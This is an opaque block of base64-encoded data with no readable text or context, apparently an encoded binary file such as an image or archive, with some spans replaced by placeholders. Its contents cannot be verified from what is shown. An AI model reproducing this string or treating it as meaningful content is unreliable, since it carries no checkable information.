HKAMzKLuHEE6Geoj+YRmW4XfQYFz4YC3DB3PYYR7uYR/24Wl44WSohh8u4iLOuDBz4RDGBSI2YifuYWv4YLsdYimrGO2YIwbpJcd1ADWDXLFEvQFBiQ5QUXJ1IHPl3G7Qi2fIC9BFlBOak9I1XblcLaXYgiAIAhyAgkQ4Bb1YTH1V434lFNwNm7QR0saMG5htDOBVLoZdDFGb0yml0omlWCqQgQSYADUAhud9JhZNY7/7O2/ABdQshEnA3mlS0074hO7Vi1kp2EMYXyMYA0tJBKA1Tp5FzvWVAkM9TviVgt6ogJLZyoPoCJSY1BGrVOPpwwABqgH2DFENF5PYAJSQZkpyj6AStwEwkOv+JDHHHY8JTgBW/aJWkLIoFmJzPmcQhocwswcOVmcQfgctgwd0nudqCDN7vucoIwchrgd87md7rgchHmF/vmd5fmEVjjJjsEgsPo8q8bCPgEVi8rYGAMQr6YBSEM3U8IYDXEtPfkZtGAa/A90G7ArVkuN3hRPXwoE7xoEnWANU6GM/[base64]/[base64]/1oWqwpRvTbuNCyQeUnPSz3+R9wT7Ga2WgmQyZNogA248cRO7Dk6l2JZKW3ew6pNFYn+jvVoVQNQgClLbSUPYSSeMn3e4H0o6NLWsnJe8g8WaNu2530w5ybP8nuuchA2bS+PMjD/[base64]//tqPFGBRBU9UkaTgK6Ibn+Yrqez/6PHH7ojIdj0GKKIRJXLmwQ4WkDLSBmFc8Dh+7/eOs+dqUAaBr+fZ9uB90LJqWGKBX3iGf2F4HnMtywdzhnh8fvIQhm2IT/gXFnMoewGt7O2SaIAFoBZgSp4Zr1wUxehyZe40doaPFoZZ4HM/j0aqeUCnOWnUZYTtXt1EAO/wfnRHX8Y1FkwYDVL1tvQZipxNh29HbvodguQpNfVT/4I0WPVguHphyPqn5uRnKMBYRw3BNIdQCAVHkIVoSJthKC7C9OrAK4bnJoU44IJiD4RFqHtLwYNe1vBnv+UNN1Rm3+X+FwDmxu69diluDBgQTXUk45kS8zxJZhZ3x3eP4t4AEcCAc7d8lPhm/uhxAYgXcbuweJcA1gkX2FsXGJAydn7heqZ41idnKQ6zjb/nGw5zKbOERrh93M993W8EWpAygFZ9KYuH3R/+4Z+y2Q/h1jdnfZAyEOBtbQEmkZdcYdq/[base64]/Tm259S2U+trHVu2amukR1dbfRvf72SmjeubrVuf6ePOk917HYIrdeqNGXdufU50c+OkrdneR6s6+fIDNLzW5507+9O7bwt3/do1P+LHiyfDNV8B4v7+MWNmmIANYECBgQciSMEEC2KAwQQNYoBNNtp81I3+hd5gmKE3FhbjjDaneDKJJ6g8U0w30oCT4jffpKOOiy/CGGM8Ls6oTo0x2nhjOul8MwQOQeAAxSSpFGOMkUcimeRJzjizik020XJSKlOCokolnywSCCCJqNGEFQMV1AZCCS3UkEOIcNJLM80Ac42b12AjoUfc2NTNk0/[base64]/[base64]/A+Kx772vvzB78t9O8ho+78DYGu2qy/1t7a1Lo664Ur8Ezu++3Uwv8v+G2lorCCTOcWQPiC1hxxBVXnE02H2XMccceDxPyyCWfnLLKLLb4sv43zth/zOrQDBonCEIQWrAGIhUJGilbUctcxKNvgMMYSzqU0IZGtCpdKUtaukOXrCCQg4xJIWqgmtWqtqY3xeliHcmY18AGDnTAMIboUBkNXyiNatjCFoUgBtkIFTebsOIXjoiDHO6WN71hKYlYyhIgJhW4qSQBU4UTAhWF8AKsDEAB1akMA/oSq7uApTJwUcuo9GKXyfHlVGDUywX+NLeBv6DgL7TCwPhAlxjRkY4BpptMXsCYgNVlZiyOw0ducsO8glUjkYpcJCMb6UhGOktb+sgNPsBByNYQLFrw2Na2miW8TwJMNblJRXmQdx11TFI1xvmXPV7zguiZ5w3Mmp3zBLatfRQSl56slzkmOck3fA8B/Qmfwx5mPvQ9SGJcY+HGOKaxDj0jfpP4wyQmcYoS/Ull6GCR/roJM/[base64]/[base64]/VRnXqSVZCtvLCryayVu4whXkUrGzWNzit77YWb30JSAYsAiv7hLFzyIkWw+p42dVwxpCHvKQD5tiaJ3Dq2V4V13hBQITu/hbKmZrX8tTDK/6+MefPHKU1+ViF6/Vlyxg7H8CRL7yoS/[base64]/ret75RzO98w4OQhBwDA54B2H0ng62TTMa/w6xw9fD7Fpv05QuabMoXoDXiKVaGV9NRZfKwleH/9ve/VVzye5M83/nAB8vxAQIyD9OxDlNzgyKrZjZvrJnv68Zm4+eJRNgBCz5IxDVDCzb86Rlm8Vg60/sXowf+kmGcOMgDkcBxaD3TDILOKPpJeEs0SU9ag/lswxis4IQsqAG5J/R0Cg8K3VBPV9Zie2GqWSZRBq4ahvWwaCgyIQy5jzcn5g3GEHM90lWwIvG9dm972WtSlE4qClZ86bGRXYBlE+AABdAKH8NyAQ9AIDCPQbDr+lhtxwVVqNzuS+XG0qAJi5upAjq3hiejR66QDi9iOZ0BEhbGMrQcH2k7OfGLf/J6BP8GDihG8Kux72oEn+X5KLk9oh986gcfBBZHHvBbPvx/Q7/lpPw4VyYQ/OkbP/[base64]/KtdwKNED0iVy+hV/wwUPJWV/LWcO/4UL0KcD2wUslFOLJlUPwLQL5cQUISCIiouK+KUPwOYP7LQzDXJj+gNCf+cwiZTVIqF3IhuiiZn2MKoQIl2ABEtwAIKiCAaLM/[base64]/[base64]/Y5yTu2zvYJ1kaIr9Vw3/+AmjJWcN/SgFVXsc92Ocj8hs82OcrcSUe2Kc9wMOFYmiGauiGcmiHeig82IN9AoIrPpWZnZlh1CJb3iI8vuVbMgn/zcLP2UEWIMEEKEggFOPJHF0yKqBgCqYD0cIH4EALMMICKWZtMSY0QEMxeEJsSolvgYI4nhQeWCbZqUEWcILWsJ074t9lfc08jmaYThQ4pM0ORsJL/[base64]/7CrA1nCB7TAEKTCAjWQy7DWA4GDkhbDKngC0EQm2FFmZY7gGKjBH6Sg22GMdOUEmDoUizzsmGoTac4QOHgDDu2gKVAXa3LUMLDpIHgCbdoEbc7pnS4hE5JUUThREoBARF7hsm0FTXHhBJhABmAACSQAh/[base64]/vSbyUwmYK+wNfeA1duBf36L1n+tmzOehiZrU4xLcAC1G39sU/e6q0z8O1cAl2NoqiB0M+JIG7lygzj+iiMuMEHuEAeIOY2qSuNNK4DaWMrLGm/wqY7RVo9WcnAhqDoIkJBfRpnwmPcuVBo8og2SuzrVuzYdNcOkkI3vBA4zBqj7a6g2IQz0CacOvGdVskSlYEQLIDxvix1XOSCCGAbAMHjVJXqNQ5YXMAOMEHQotGpoGQbZqe4AcalKu2szIoERK0ggpH5isBhJEvpkKoZSQCs/q//3gADFMMfl+0inO2wSsHXrgL/[base64]/GxBNyAUli0UlhmRlNpImx0Rnu0UlAKpVz0Uoy0RYvgUoS0RWeABDhy1q4CCFTHsC7C19ovVyoACOB0Tuv0TvN0T/v0TxtbUOtXy6JlJDPWJA8I+UAIgRhGJTcISGQM6nr+a9/+LdD5wCiTMiAY4+ReFwYr3SqXcKJtASxXwizjyOLCSDjgMjigMEqsAtHRU5ROJugKs+j2gqc9V5eK2meWmjM/MzSfmuuOjTYZsTfwXSYgpg1xszeHwh7wQc50c6CI853UwskKrxloQACws2YDwGbDbKDObDz/wWjbQQN48eip0QYsARMc2Bn3LBgPlUBvZ4UhdPjSSnOaJAMYdLUtmFApmFhUr+5JjgQQRoOMRWCwnh6r7xj5LKk0TuPYlDD90QRYdEqH9HVXSuFo93ZnChJ4NxLQ6AucbSltXxTwzXmjd1FIKP+yd3vrpFH3ByTLN3/A9/dM8pk5gMTI31L+PzVIdOvefuvfzvMEPJZW82W6Ju6egXXT+VmiQQEsr8IC7Y9qqUM4JJq+KqkEFQMrdII1yfULgy4ejB3C4vXb+XcuyiPr/vWKt65gTzNMnANLOAIw0N3YlA0xNDYhoEI3GwmhlNdkVzbKYokUEABnc7Znw+w7T8AWf/IftMEEpK+wTO9ZbAATMAEGBJUZU+c/H7dsx8obfa9tuxEGnBFwG1ijfhsbmsW1tcWat0VxY8D21oV0qgpl9ApdMIBNvV8D3MVOAqJ//KEAc2VVxUWViW2TuXeiKzoW1/dZznejk9lj7TcdWXLFQLWLvqhcQrAdMCKlD4gnYNMFe3UtL7j+Lf9ZC3hwvX5DaZ11WF/[base64]/[base64]/chv4AMNPpwFgwJWT5BfyJKOSEUvGkXbmO1Lte6Z6EWAM1RuSJ0qmIeZoKqpg/oLdOZrX0VxQFaE7PO71h4CUDtXWXugEOldSbVzkJCxxPPJ8/O2T4lm6IiRLsqRjK7aq2aU3sAN/q8wnDbk+1gqYDBHboKkpeM+X8I5AAyxDAWKu+lm/jKnBeoZHSS3ME617wmTmKVLo+gi2QSnQcNUvVNwpu9a7/9Zz/Y6sA7KHZnUptjn+hAImDMIsSANprv0eAAShZ9IIRiMoLVpCYwsZFnPosBYrVZ8AJVkwIEBGjRoJWGBRAYSQMYkS/[base64]/yrJgxaeC+fUv3/Lk66dPjVbf+fh179enS032D9uEEGWPMt5cvHw7682/gwEGDRsthKlarVC368wn/[base64]/EGqjKgZ0MEK0zzD5DoFEsIx1sskwlu5RTTiMjzC1EO0tAgdH+TD01AQdOKy6111QtroHZaJugNtt02623VX6bJBE7MiAO1gYCcaab8ZhrLh11oDMvu2at2667b2j54ANAxvvGvGyVha659dwrBr4d55sokUk80Y+//vAAJJEAB+zFQAQVZNDBBw0akcIM9c0wnQuhs/CbEAVGB18SmZNmG1cwcYQUY9mTJpgYCymmxooJMgaahh6KSJVA2hCiggEUIIBkIglQ4AANXmDhBiyY/OOOk8ZIQEpDd+KAA5oB80uBm1JtNFUGGlW1UQYaeNPMotKc6oKusmITqqCCQuHMsp6+0yk18YyLJQbi/GosP8NqiUq/Qq1p7CjtQltU0IwGWyX+wBwIDdRLaQYN6E4305RvzvT+ezHN/F77L0kVKBXVxPEqjehXXTVt1dhmo/W2W3nzbdeSfOAq2AYyWIVYY9Hp1rlky3PW2fK6AycVaq2FZnTTtd022vXag0ZH+VYBpcc/[base64]/[base64]/YUYAJCKRQszaJYUEkq0lWUrAo6g5gCQs0AGJWdTQuFkaDgolBUzxoAXHhLV0rvP+Te5U2pxICBV5cqUqYPkTohTI0LUZ8DODmaFh/IYo0GypaIHyrUHdcphRhUaatm2oQ5kY0b9lSjCiERVEB0eqKn5UNFxkXBZFCtNZTQADt9rNMHxzxjSqgQSde80ETkGsaCzkdgyhxXzn657mUKdZ2moOOIyxCGqRoRjQEOqyktWt99CCEpRQhBvy0GAHT2ISnzjFhD/hiUBMwg6+689/[base64]/YwWucjd0wALjOC91TYu5xuX/mEF6n3NCobhjB0xwg1k2MIRaF1rWl8B11fQAhvYoAhfJxjYwRa2gn3NhiAEQQu+Vvayi81rLeQ617U+Ng5aUO1qPwEKbVgXu9TwH+FRVZJWlQWIL1kvg0iIQs9J8TpUHNZ9RWt0MM6rNLShMEf8YiHdiEWOI+GM9chbrRf7cURAwcsy/LICC0Dy/[base64]//92LY+Aq61UHjD75rXiVf84tlgeGgXvvGMd3yttXBrWk/b2i1wweZP0PkT/AAJT7BDIiBZ1TGoYdzXyMa8lMdVE+cLrNqC3r/[base64]/x0LAMB68LfTIN1dDW3NDv4JDz6LAO67AEsoCZTE8N+jCrALHEbOpDYk/FOkndMnF6JoRGooEXQiEUBsEUgsER4iAOJoFiQOSrugPeROliPBHIWKES+IMUX8AUUYbhVtEuCAD7kiAJ9vAGOmAHZqCAOA4vrGKyFmARMhAn5oAkL/MeiSBqeOD/MNMzBfARzikcs8JR+MIAQjIf67EeSfIL3tFSIoME7lEfVZMaZrMeJ5IZ/[base64]/ODCLYpAO6PzC2ogNtnhEbImKKAzSUmSDi5gNL+CawzAMgEwAWRURgnzMovAhSLNMbIzAgnASwmgCjQBTb9UOc1RE3bTTD+zS70UADrwAxljS4v+AAD6tE+3NDWFU1Ar8iT3BgCrwE/[base64]/pWUTAVwASEwAZmwAiIYAZM5QK2RCVe4A2o7FFasAjSUWEXlmEXdgISAAAOIAamYFHZARZESwR4AABhoTg71mM/FmRDdiEB8Ez+BgoB/C8AqyAG/IFl/[base64]/RAkzULsIATmrX1mMemmscrZwcsL4R6LCYanEEZ0DIOcowQPKEW4mp0WowuoSNEjk8abiQ+WOFdRzEK5NX+fhQufgrgcK5vBPqVCJAzS0D1AoJospTADIzULVAzAfRAEMrXfM8Xfcu3FZSWZVuhYi92TFAADQBwDiQ2Bu4Xf/NXf/c3fwmgBTWzAXxiTQWwCg6AfVmWf/GXAFCTJhAg45aoSTUhBMKBgitYHlpWHioYgyu4gg8ANSngMzoTYvm2TweAYQfggAGAYR8BAGvAMFjYYg8Ag893CgBgZ1sWh1k2HLzWA/usBSW4ZVuBh+sXh1vBiI8YiVvhDN50DnamYqmBAC7YHy6hbc8gh68Yi/1BEJhYn34wVN2uJUtqVMnoVKOQV1ZgNlStAmAVPnWVCyvXC5/tPnHNjaFt8Dj+9wh0Eg7ncECNtQSm0g4C+fSUVXUZdKsSoqteF/ZSrBCnY1qhJ0NftyyjIRhcoQvAQAwKoRQ+4Xe9Kiw3RFsD7nhXNJeUdyL+qg2i4JeM7AASrgJMoAJiJQNqgAZmYARoRi5+UOkqjVLMAA9AQ3wPOIuHuX3fl0yGYn4H8IaJmZnJ9n9foyo2oDMfsFGFmZk9GAB5DibybAAi+Geb+Zo/+DOCOYtbAQbSV4q1+HxhwG3Z4W/vAlAbQBDK2YaZeYcp8jMsNWrH1h9CQBMeQQGsmZi3mH5jCAInYJ79QR4IoAisGJxzmKAH0IYcU3DBODZsEgNKTRjMKxHUQFZU7QH+2PgNsVBy23ANz5AMn41X99M/NZc/OXfaRlrzTiAqaZqmSVcF/rgEekAN9lBBsQALEiFBGrR1DeJeaOn1JrRa243FEDGSGbEsiwEYDGESVqEWEsIZgLd0hHdDLlGUkZdFTVk/AKEMVBkEEu4ATCADSABnamAEbIAGiMAEFMcBKsCXVeVnHICcH/qKj4FiN9ZMRIAK6HeZ+RqL/bmFoVkCjtYZEwAG0hmcsZkd6AAD0kIuuvlmCeBRNzsEHFqLH3UKgvhRL6FlJRuE8WKvr1iJ+foM2vmdZbAKLGCYWwEAQkAQSJtlj6F8pfiePRA0WrAKQptl9WAADuAYWjYckvj+iI+bZSN6Dv5iS7/[base64]/[base64]/V3T72I91ugRsAAsIPHWxwA6yoUG3gcQQOSFiidwXHB3CckLNo5M65KklxHalYRaeAcMTIqjSTd1PNF1L6UYGbsQlwhMAoQ3UAAhuwAaMgAlmwJZH4K17wF+fIApAo883TQnwAA86bclFlgQI/WX+v6A455EgeYD+UIAINlZTq6AGSl2LHeDkW97lqwA1SeAsRIAiCcCaW+EAlDwjSeAA0jkcDuALHPALwoLo3xSIDfuKe9tpxxkAH7a6W/aaaMbV7zedqZ5nXXswotuAdfjIK90fwgEABiBhy5xlszxpLR2fP0MBwtYCNntl5eESQmACHkGGHf0Ljt7UAZA7o8hs2bdqXT0BaGUA+DkGAj/UYJgdOvKfcH1xwFPVYoO8Nlom/yADxjONYcU99ZuksRBykT0N2XCl1ZClpX1W71tXJXek49DapRLbAdwKsKDbgVoNwP2QIwQhEILcj/rEYnf2+OXdLQb3o2EYgIEUDkH+GBxiPHa/[base64]/IOoPioigMCBwIDyCmUQKvDIo8dXgwjpd0EBvRKzov+8WtCB5gza8bcoLPnzw0wYBgmTNgsT5wkZcEAujOF1p1dtMAxu4Xt27ZxBMFxpPeVK0eAA/f9e3jv48aPHwnCPIjy482dL4++GwftFi6yuzihort3FSXCix9hA4v581iEbdvGrVs3b9GiSZMWP36x+8XiSwOHrj+6dQAGqM46Aw4Y4IEIrpOOf/6B4yA480UYoTHGRFNMMLE4MggiqjhjDH/[base64]/pzhpk2x7irSGQPUMMe0c1hplF5hsaPJYGecAQMJRZR6Rla4aulYEQlNJlllliWw2btSwiZaaad1ksgfK7AWWmeiwdbZCbXddp3AuhEn3HPJKZfwdNZZR93Duu1WXcMNY7fdd9+Jp/[base64]/whezngxNQ6qmp0kTCBLhPcG5CjtUQV+W5MuVPOBbUQHlDjVFEh2WeLqWTWtTIGsKtIemqu6cUUYOXXsxO0EpD8igQbkjjFhror3Ozg25LkanLLpPwatbA3v5iIMwps5iSmhoT6PsZa/[base64]/[base64]/et3rBgH8X55aMwECupNizilOA5EzT+Q4cDrNOSBzHFZB2gzsghb8gQY52EEPcowDTSAhyDxxwpKpcIX2KcYLh/GM/KjQQf6poQ3TAY5ubOMX5tgGy2o2oQj9EIjOmAUhusAETwRNGv1RkIhIlI4mIq0/KaIQNKJYjFoMYxZ/8AJLsUgEIxDBakD6EVKf0DUpRGEC4XRAAkLwpEB8oo1vpEJXqMVVapGAjjGQVle56ikZYEBxCGDARhzQR20hq5K5EuT+BfLYOMe5jRmU8yWmsukPiBgkr6rLnAEu47YvHEAQi/lVOBZzjKYk1iGq+4qn5rDIkHiykoHkC0L04rY5qBIArFRlCAJzAMB06wwhwEDrVCKrhGSrVqW61BSG2ZYDDCAG1BMIDGBllMqQIHsEIFQrBkM+ygnCcMV81Dbb1b6MfLMlUY3X/8g5i/ylxg4ZIKe8/[base64]/UVAGOWhy3VUoUEQPlXyeLtANjVvWHKQ3bFZWT61tcuhGBk1s4d7GWiSz9+kRMD+esEJxChhmP7a18CdC/[base64]/QjJGBmQ9q5c3OOFaZ/gnXIYg4Ba8VMW1FFABjo4Vcn0SXgLtUKtAcLFpdR+hy8XD1UL7pUgjpf9eqyvJbIXegkuZTwjsHJVpwWzhShQEKgN9XTQgoAU9CDn/x6TVFGAAZn0MNui/L+XFoVYc8hoKaul9tryAQ7IwgYdlSnK5oJmMITnZAEIpqQJ/+N0/YNaCd23KtPBirHOQjMZ7b7OQRLgMMY3ChNJzoxiU+sQdxQILe5L5ZudZeg5STgQA3eHe8s0DuF+3GQfbixDdIIgxPC6LdFQxxTgS8IHdJAOC+C8YtdRDgXy8hFLh5+M/pIHD/AYHGGwArGAFMBByBMNHAiAnJPZAw7dR/[base64]/EvYLvxAMpHB/[base64]/BCbFpRr1gMrxinr/gMxAAF0mZAqTh8+9RP/pQbmwkhOkQf4/[base64]/Fkhe6ZJTROHqkZh46dA/hGHOwNySIEPVKDczQr3CVorCAAVJ1GR7xCM6TacOUlNk0XMhyCfxqGW3oozaoSgzxEEXAaRlALaFmGRRAK2EZDtHSAYRYhhjATLSVPnfxPgjRKMgSeldaOVOhEhOwpczlXHWZemF6bHqZO2ZqCtU1DM7ADfuFH+/hDVDrDZ45p3RKDKhgG9khmdERMZhZHXtKQbNhQUPwDd8QqP7nDcWwDYVqCrXICZtgCIigqtmQDcIQDHZrt78gC4YABh6URUQAQiRgm7jZBJ9AbyXzX+LXQgJmfp3AbKm6qvkBcEp0IDMDf9pgDfiXC4RACK/+IJ2/MAzV6EMYljK1UAy/0GGSUAxC4zIlglPG4Azd4AykQAjPKlRe0Ae4q54ZGHPu6SMcMAJZwK0C+YhIkidJMAYnGAiLsKIOAEfoqq52RDfMwAG9tlpz8FYhsFp+wa8kia/ApqFnwienNb5fNr6nNQUKEJR+0bAtwSUeegZT9mQikaI10C66VCswOrGzQ1shEGUyq7E9mmiEYpSWIhUKUC2cFpQqkQFTmhAbOzxcATixxg4RKje9Q7OC2GWWFVuyc1pRNhCaJwBugyo+2y5Be8JrtS/kNKa5MwvBMGDDoA0oFLXwQcNRG6fEkMPEMAyRaW6857X9JDH8NDHu5Ab+/4W2+LEeoAkMswAMbMt8kuAH6KfEc4sNdpuozSALT7AxVBAHmIAJe/CsMzDGRZCbxAqqFNKMaVt+0BjFqKqqxRliR+NxlQsh0RAMkRoLhRALv7AN6+d/I5cyPVULwiCAtVCN/0FTCugf0tANwXAIheAILOUFXhAHcoC7ucsEM5ab7tkD7skBOia8XaMEo+Yu/LIBGaAEyHsHazQ/CYAnDjABRfAIdFDLtuw20OsYsPAIvNzLj/AFZqSfKtEBnDShFCAB3Cuv3gtsBsAAGLABoXaHdzhNIkGkClADd/gFIrlkN9cSuuShO/EFBBCR3zIHAjC/Wtouy3SUAqC/[base64]/XgHs9IL/kje2HwxpCLyEVzIMlaYY28xsUafimWYfiRjD3FCuiojsPQDSBCcAr4ft3QyKQwCBqiySg3CIPAB5jsizMGBrnpyb3ruz0QvPaJvBVAP6L+4UY+UJ/[base64]/ZCkfQZKxykYDT+ujMJblicejTtMy7QiTdIkPbUpndI9LBtZy3t8OjFey163EQRDUHzHB3Enk2+FKglpgAgq/geI4AeRQNRFrQ3ZEAx1awrAUApp8EEkMANMwAeG8OOHEOT+h7C3ZfzjhYDYlVqpoiAKr4ALypBwv4CosiB7afAFfmAKpxDD/oYOZHtDC9aMO2Qz/mW2PiTI98EKMOKsXnAKxToz78dRHfULfEDY5ykHl2yPt5u762kEYfDYRvCPIGQD7Latle01JlB7bpQCScDZrBwIUdLNpUeD+y3fGElOqM0avXa/CSAI650Ak7XNyS3dGNpcLdEAoI4Bv73e8lDawq0JCZo9TJIA9Rrq/XAq1/vaesA5zM3q6QymmAHdnD7R1N0PB3AJpS0Aj3AAqx7giKItSKrQnyfd00PaUzDp5G3et813lgGwqd4PW2FY5R3cNdAA2k3a6fMFGNzsBhD+7q0gAHrA6sPuJwEe3v3w3qx14MPmGQsgVSdcV3vT4BNAfuyxDbDrme5x8Ag/nrFb4Sk9CSw9fRoeHSE+BFBQ8RXvAg/wAB4ABZOACqBwfBUGIeOpb7MwCZ4wDPfiB2mQBnWgHrEb43SbqLKwCezWbkyAcjjfBVzQBUXQ8z0vBjBMf6RQCnpMqaEQCktORHJACHww54hdCJEwCs8pww/ycSLyINsgtUW9X37MX/XBjCoyukyD5sOgCpHQYaaguizDIGW7DbGA2DBGBF3QBz9uCIfAB3YurZSsnsdIBL7bbjWPBMI7mF7DApY+JjOw6KsMJY/OvqDdvuk66eZe6Rj+0IOVr5KWcb/tTdryYNEVcSW0jtvehBFFsM3o/[base64]/[base64]/Cfhj54sDwgkQhiIg1IS/[base64]/OPkDkVm68WYpcS1yyhT+TtRQywp//VWrrSbisrOIT1RZRZVhWnum4We0GQYYQ0RxJJRQBqPYMEdEEcWxZSwr5LDBBhlZ5MSIK2QUz4IJZivUnHmmG2NU8+iZYW4e5hROZOvjZlJI0YZe3KL5hY/fggusOEMKYa4LOfqAugsjppaOiBlowNoG7LLD4IbuvgtvvCQwEAEFFNRLwjs73gMkvvtSdVVS/vwDcUD+qGgIQQwaOLUKDSfMEwMI5yCwBhjOQFxMAM9Q8wsDTkzRAEBb7OCAQ/M04BEMFD8mBM89b8VHIP/kT5M5OsRAgRDOULIfeS4BUR5BYFAgARKqmEMTatihJsUG6bDy8gBbOfT+GE/bzFLJcA5IYHd2KMjvkbnnFAQDB+LcMsQRS+9ycb9ZZAeDBAywnT9BMTDgABj0aB1APWJoPxxBQlAAg9t3p4bv/CbvAHYALTiUPA4Qun4cQwEGyF6IOrAAMQmiA6VDFapUtSoK2scBssKgBFZlnohM4FYf/KCvtiEsEhJjGKhYRCDwsIY2rCERzIIhDJ+VCDsAwQQZAAIeUJEKZxTjKOAwRjG2IQxTdEIY3BCiMCRRB0T8oROdqEMYrOAHPyDCFPSql7109RVgmGISasACFv5lhYC1hWB2AoQq1KgwnLXxZrOIBcUsNhiLDUIUucgMHjNhGY6JghCFMVlhAEn+skGmrDO/[base64]/cm+CHqGJc4QwwUMDn0NahwwutHKwC3vATKYwrpE54FojQo/ESpAwQ8wByuB6CAAkhEGOoek74npTSRCEYCTVQIOlCEA7COnAddKH8mkJ/+B/[base64]/DYOXkhldsHgBSOAoQnRoUEPxCveWWaHO97ZZS9/WQMdiGADGABBMY+ZzGX+RjVVz/xPNO+WtwPpj0rZ/E84LFADb+4UeOKEKICmQAIIdQAB6TRAPpmBqQBdQqZRahHg7gmgGHwPqg5iJ4URFY4zWKADuquCA2JwCZi6iaFyE6cCDjDjGacoHPKwgAPyK4gDFIEasHBACAgYgo3mx6Ohm8KFHEBjxdmNe3n6HizmQIIgqYlS5GzFGRRwYnbWwFMsRtQBJrdT/EwKBhUWKpOspweZdgCiB8gQM4I8hafaF24WxPNA6INBBEEEAywLhjCysVWuclWshxYrKk6IilMw+qzpSpcdrNCEG6zA0pZughXsEAhU2GUkHfEWNETNV1p0AzVJ8UYxHPmUSaj+9Q+GvYofPFGMxjq2GxZpyiw88VbLssUtcZFLDbJQCc8WW41mhWQRR/[base64]/+U0M01ZR0DUb/EFBzAIk2k9Azf8xP5rj4HGAz9EianHwVyBL6lN10DOL9EK5Y3ZrSzowMiH/mi5AGDbjqAy/UMR+ZbEQI1kagDPX2EnROQ5zxTcG8LuqAGTS+MQLMe0K+HPaCd4pTWz14YZC3rKSAJabSmVa1tCM8LPXGKVdxsKD2UGbdG7S1jeCMp4drGMEwxfepLIidWwYowsFgvLGpEiJHV9Sd4TUZfDwzYdgICsdX4iU+YtbPuj+QTORGJQpSMCoVQbWYy8bFl5EIUqI0F/yOEASRAxDBAxFAMPoA32QC3BmxALvg26hIBGZABIgAOGXC35UAlOfD+gufwQA8kgvHqt367DiAIOIWzg10ijw14L2JSOGS6A/iQIAvKpicxEmnioL25uPz4nirYsslZEzJLgO+ZA80qmC/AMGboAIFguYWQMNUxgCp4lEAhki8INiM0iyQMEn4qEiNxgO0ogjkAQsLjHU2wwg5AHyOZnB2cQjJ0AI7rDwGgOcJ7hKYrMvwIp6YjMPApgs/[base64]/3g7/4eyL524T6KwwqkIM7igzX+phcSK1d6L8+Ii4CTEAFNK4CLEDf6rZui67pshoiQI/[base64]/vLLqK+LnJF6lPMxWRMxvSEdHSWGXI1j2wDbuTFXjS+Z0C+5OOrbmE+5NsGZPQDtLgKxEKsWEMEYKDG7eu+jigGbmgYR9I1TwAEgPE1zDq/GliEcjQr9vOET/CESCqiTnAWSUAEdkwMxtCFinEE1HJOayOu6CwEfaTOUorOy8iFy5hOeDOMBZQN6Wq3HfiuGUgPGUgBDAwOdlu39aTIqRGvJrhIjBwBEjDBLBA4ylRBJDABDDCBE/[base64]/w+MgxsE8kAIEGYFb7/M/3CNCLe5trGggTTUoEhckFzY8GODB2eISdgjj8sLwvUNJHoAM6IJwaUNAJWhUGSCerHFHoqZ0EUIB+tZ0v6ErCmQN4hdcqWIBmqoE2ZIYknYMioLIImoAaYFdNAEJNmNKomoDJoYZHABSu3MEJoANYYAaLpZKMHRz/SjpNgIUkLQL94VAM9ZNmSrqsS9INkVcI852Hu53cEdmRfdgtZFd35Vj+4Mo06VmaLULRm8ErJYgspYBakYi/bIAylYVeoNqrLdNSQFNniYSu9dpIQISwFVtEMCwsAIIbyIAJWID+CRiDOEUFhCGJhnEGjdBTPaUFZ9CGYCiXOqiCOqgDKvKDMIiE6ROGXdk+7luKj3DUh5FNdPmDtWgL3DwjKSC2TN3UdIRMTjBOKvojUnrVjtm//7PH/tOjxljV6UQZ6YTVVy2u6HLdwGAC5QgMMUiEsPWDUxrIgaQu2GUCYrWaGaDAGRDe4aWBrRkBG+AADqDPZnXWj4xWIWBW/zwmbI1BqRLXgTiP90rQBPUvCUqABpgA/amPO4OIqnqIPIOVB3uwRikCm+zX2vHX8UGRyFHa+rXf+3WAIr3fILGTg93f/20QnM1Z/NA7K324qKoBEvhQAKZSK9WzvvxL89hSLs3+qr0phQvG4AzW2vnjhE3w4A/24LEdW8ClIjU42xXIgFTkm9pxAB8QvlnotDolBs1Evrplvo54mGAAhk4IW1nw4FIwhNQs3NU8XO7zvq5oGIhp3KkgI4F5i3AkAmG7VPeDNMy14uL8Uz+gAz4oDEKIhEMoBFHYI0dwhVjYhV2gx3zMxwFEXeJgY+JqjFEFpVCSroYEAw4EJeBwgj/Y3DowBDn4DeGo492NrqlhAiMYXuFNgREQAREwj1uyJQ6wgfq8T490XiyAXiQ4QV2a3gC9gzsT19HzMxbcXpgcvaVFCDwjUPooX3pVxTyzVwjDj/elZf0RYAbG5VzW5V0OYPv+FeACti/7OOUrPeVUIdCHuw9XGV/rfWAIXhUtfdpaOT3BnAAQDmFr3gSxhYRt5mbjIOGrYJdKM4FUpCpVpKAMgFM5pdMZ1ky6teGtKIZUcCS93YRgkIVSAIZe8ANg2CoiXtRrhCyHuRlke6IsuE0OAbYo9gFytNx0sWL5S9MsDoMv6NziqD9C2AUyzoTYwqNcaFXqBOno/ItAbkjZZQ48lhrzbAI7yImwnYVI0K1BXrfoag4mKIJ6m5oZYGRI5qDk9YFqrWTgS8EsAAKA02RrPUkpQMll9t6HOI9S5qBVaaYrtSA/m9ArbbkUGYBZpuX3RQic5eWwFmsqod+x3t/+W8ZlqlbrVLagpTVfU9wgaI5mBfEziegAbsbrvNbrbY5GOviCgamBtEVFLY1qPSvfpl0VE8jF4ESYOpXbuU0+Y6DbjnBNeQ4LlgEGbLiGUugFbcAVjgDte1ncRxUG3ZsKOzjoJyYYIhhHVWg/4HToqdhazTXOP2WXInCEOFiaVyCMjTnj7MyFNV5jkNbHePsNcNNVDWwOeXMC8ywCj8yJQwWGQ4CuQs5d6XLIQzaCs4DP4sUOSc4ODuiAFfABSgYbS4ZWJDDqo37BY2qDMigDplZJAoUIFtTe7a0qZl5r7CVM0lNXgcjqsu7qBqidAB9gs0bw/a3QrE7w+v3l/93+7whXZf2m6qyC5loxvQ66673Gay2eaMAmgfDdIKgd7MCk62e2nr9EZ0lYFk9QNMemYUUNbdf0CGJwCmzAcc0uhX6+FW7oBh/nCFzjKsbNGV17okRIbdyM4ijezd6MbeKcbU/NYidYATFwhEIA4z0qhGUYhTzKhV0IwOEeQH4kc9/qAsA4JcPoQA4MDDYHAywwzxpg6egeBo8Ihj7g3dg95F0lAiOw6bOoNyJYZBK4ju8egRv4afusZI/MArjygTDCAkX/z+mVgjKQAmFWSWWub/[base64]/pXV4gEfwipjqBa50tdx/[base64]/XyIF1ZH76+p31/10IZH5/UlxltlZFKsXZKrX1+s96rP9vqgIIBwIHEhTY4OBBDBMWMsSAoYH+Q4ULO3TYYNFixIwaJ3RoiNAhwwkURlJ4+B